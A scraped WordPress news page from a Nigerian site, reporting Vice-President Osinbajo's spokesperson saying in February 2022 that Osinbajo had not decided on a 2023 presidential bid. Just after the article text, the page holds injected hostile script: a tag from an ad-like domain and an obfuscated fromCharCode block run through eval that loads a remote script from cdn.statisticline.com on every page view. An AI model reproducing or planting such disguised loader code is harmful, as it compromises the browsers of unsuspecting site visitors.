                        <img width="930" height="303" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?fit=930%2C303&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?w=930&amp;ssl=1 930w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=320%2C104&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=420%2C137&amp;ssl=1 420w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=768%2C250&amp;ssl=1 768w" sizes="(max-width: 930px) 100vw, 930px" />                    </a>
                </div>
            </div>
            <!-- Trending line END -->
                                </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://1steleven9jatv.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://1steleven9jatv.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://1steleven9jatv.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://1steleven9jatv.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-51"><a class="nav-link" href="https://1steleven9jatv.com/bio/">Biography</a></li><li class="nav-item menu-item page_item dropdown page-item-38"><a class="nav-link" href="https://1steleven9jatv.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-39"><a class="nav-link" href="https://1steleven9jatv.com/copyright/">CopyRight</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://1steleven9jatv.com/privacy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-64"><a class="nav-link" href="https://1steleven9jatv.com/promote/">Promote</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://1steleven9jatv.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                <div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<p data-wp-editing="1"><a href="https://blog.adronhomes.com/promotional/"><img class="aligncenter wp-image-30711 size-medium" src="https://1steleven9jatv.com/wp-content/uploads/2026/01/580x400-320x221.jpg" alt="" width="320" height="221" /></a></p></div>
                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: 2023 : You’ll Hear When I’m Ready for 2023 Presidency &#8211; Osinbajo">
                            2023 : You’ll Hear When I’m Ready for 2023 Presidency &#8211; Osinbajo</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://1steleven9jatv.com/author/1steleven9jatv/"> <img alt='' src='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://1steleven9jatv.com/author/1steleven9jatv/">1stEleven9jaTv</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Feb 8, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="630" height="420" src="https://1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?w=630&amp;ssl=1 630w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?resize=180%2C120&amp;ssl=1 180w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?resize=320%2C213&amp;ssl=1 320w" sizes="(max-width: 630px) 100vw, 630px" />                    <article class="page-content-single small single">
                        
<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="320" height="213" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?resize=320%2C213&#038;ssl=1" alt="" class="wp-image-3768" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?resize=320%2C213&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?resize=180%2C120&amp;ssl=1 180w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/02/Osinbajo-630x420-1.jpg?w=630&amp;ssl=1 630w" sizes="auto, (max-width: 320px) 100vw, 320px" /><figcaption><strong>Professor Yemi Osinbajo </strong></figcaption></figure>


<p>Vice-President Yemi Osinbajo’s spokesperson, Laolu Akande, says his boss has not decided whether or not to run for president in 2023.</p>
<p> </p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://blog.adronhomes.com/promotional/"><img data-recalc-dims="1" class="aligncenter wp-image-30715 size-medium" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2026/01/3-x-3.jpg?resize=320%2C320&#038;ssl=1" alt="" width="320" height="320" /></a></div>

<p>Several groups have requested the vice president to run for president ahead of the general election.</p>
<p> </p>
<p>Concerned Citizens of Nigeria began an online petition in January, urging Nigerians to convince Osinbajo to run for president in 2023.</p>
<p> </p>
<p>Meanwhile, there were indications on Monday that Osibanjo might declare his interest in running for president following the All Progressives Congress’s (APC) national conference on February 26.</p>
<p> </p>
<p>In a tweet on Monday, Akande advised members of the public to disregard such reports.</p>
<p>“I’ve seen ‘news’ that VP’ll announce presidential bid after APC’s convention. Anyone reading the story ‘ll know it’s all false and speculative snippets,” Akande wrote.</p>
<p> </p>
<p>“Any information on activities &amp; actions of the VP will come directly from his office &amp; not sponsored speculations in the press.</p>
<p> </p>
<p>“The VP continues focusing all his attention on the work of this administration and on supporting Mr. President in every possible way. Please continue to ignore the speculations.”</p>
<p> </p><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3767"
				class="share-twitter sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3767"
				>
				<span id="sharing-twitter-3767" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3767"
				class="share-facebook sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3767"
				>
				<span id="sharing-facebook-3767" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3767"
				class="share-linkedin sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3767"
				>
				<span id="sharing-linkedin-3767" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3767"
				class="share-telegram sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3767"
				>
				<span id="sharing-telegram-3767" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3767"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3767"
				>
				<span id="sharing-whatsapp-3767" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3767"
				class="share-print sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3767"
				>
				<span id="sharing-print-3767" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3767"
				class="share-reddit sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3767"
				>
				<span id="sharing-reddit-3767" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3767"
				class="share-tumblr sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3767"
				>
				<span id="sharing-tumblr-3767" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3767"
				class="share-pinterest sd-button share-icon"
				href="https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3767"
				>
				<span id="sharing-pinterest-3767" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F&#038;text=2023%20%3A%20You%E2%80%99ll%20Hear%20When%20I%E2%80%99m%20Ready%20for%202023%20Presidency%20%E2%80%93%20Osinbajo" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=2023%20:%20You’ll%20Hear%20When%20I’m%20Ready%20for%202023%20Presidency%20%26#8211;%20Osinbajo&#038;body=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F&#038;title=2023%20%3A%20You%E2%80%99ll%20Hear%20When%20I%E2%80%99m%20Ready%20for%202023%20Presidency%20%E2%80%93%20Osinbajo" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2F1steleven9jatv.com%2F2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo%2F&#038;text&#038;title=2023%20%3A%20You%E2%80%99ll%20Hear%20When%20I%E2%80%99m%20Ready%20for%202023%20Presidency%20%E2%80%93%20Osinbajo" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://1steleven9jatv.com/zazoo-zeh-i-wasnt-interested-in-producing-zazoo-zehh-p-priime/" rel="prev">ZAZOO ZEH : I Wasn’t Interested In Producing ‘Zazoo Zehh’ – P.Priime <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://1steleven9jatv.com/time-na-money-crooner-mike-okri-announces-partnership-with-drbee-visuals-international-1steleven9jatv/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> &#8216;TIME NA MONEY&#8217; CROONER, MIKE OKRI ANNOUNCES PARTNERSHIP WITH DRBEE VISUALS INTERNATIONAL ~ 1STELEVEN9JATV</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://1steleven9jatv.com/author/1steleven9jatv/"><img alt='' src='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://1steleven9jatv.com/author/1steleven9jatv/">1stEleven9jaTv</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260121-WA0007-1.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/one-lifestyle-you-cannot-take-away-from-the-generational-prophet-dr-chris-okafor-his-prayer-life-part-3-1st-eleven9ja-tv/" title="Permalink to: One Lifestyle You Cannot Take Away From The Generational Prophet, Dr. Chris Okafor — His Prayer Life (Part 3) ~ 1ST ELEVEN9JA TV">
                                  One Lifestyle You Cannot Take Away From The Generational Prophet, Dr. Chris Okafor — His Prayer Life (Part 3) ~ 1ST ELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/Emmanuel-Adediran-1.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/mediareach-omd-business-director-emmanuel-adediran-appointed-first-weca-based-jury-member-for-purpose-awards-2026-1st-eleven9ja-tv/" title="Permalink to: MediaReach OMD Business Director Emmanuel Adediran Appointed First WeCA-Based Jury Member For Purpose Awards 2026 ~ 1ST ELEVEN9JA TV">
                                  MediaReach OMD Business Director Emmanuel Adediran Appointed First WeCA-Based Jury Member For Purpose Awards 2026 ~ 1ST ELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260121-WA0002-1.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/session-stalls-as-ex-oyo-nurtw-chairman-mukaila-lamidi-auxiliary-collapses-during-court-proceeding-1st-eleven9ja-tv/" title="Permalink to: Session Stalls As Ex-Oyo NURTW Chairman Mukaila Lamidi Auxiliary Collapses During Court Proceeding ~ 1ST ELEVEN9JA TV">
                                  Session Stalls As Ex-Oyo NURTW Chairman Mukaila Lamidi Auxiliary Collapses During Court Proceeding ~ 1ST ELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://1steleven9jatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba0e309317" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260121-WA0007-1.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/one-lifestyle-you-cannot-take-away-from-the-generational-prophet-dr-chris-okafor-his-prayer-life-part-3-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/one-lifestyle-you-cannot-take-away-from-the-generational-prophet-dr-chris-okafor-his-prayer-life-part-3-1st-eleven9ja-tv/" title="Permalink to: One Lifestyle You Cannot Take Away From The Generational Prophet, Dr. Chris Okafor — His Prayer Life (Part 3) ~ 1ST ELEVEN9JA TV"> One Lifestyle You Cannot Take Away From The Generational Prophet, Dr. Chris Okafor — His Prayer Life (Part 3) ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/Emmanuel-Adediran-1.png');" >
                        <a class="link-div" href="https://1steleven9jatv.com/mediareach-omd-business-director-emmanuel-adediran-appointed-first-weca-based-jury-member-for-purpose-awards-2026-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/mediareach-omd-business-director-emmanuel-adediran-appointed-first-weca-based-jury-member-for-purpose-awards-2026-1st-eleven9ja-tv/" title="Permalink to: MediaReach OMD Business Director Emmanuel Adediran Appointed First WeCA-Based Jury Member For Purpose Awards 2026 ~ 1ST ELEVEN9JA TV"> MediaReach OMD Business Director Emmanuel Adediran Appointed First WeCA-Based Jury Member For Purpose Awards 2026 ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260121-WA0002-1.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/session-stalls-as-ex-oyo-nurtw-chairman-mukaila-lamidi-auxiliary-collapses-during-court-proceeding-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
